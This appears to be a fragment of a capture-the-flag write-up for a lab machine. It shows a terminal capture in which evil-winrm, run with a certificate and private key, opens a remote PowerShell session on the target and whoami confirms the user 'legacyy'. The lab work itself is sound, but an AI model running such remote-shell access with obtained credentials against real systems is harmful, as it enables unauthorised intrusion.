 ┌──(root㉿kali)-[/home/kali]
└─# evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy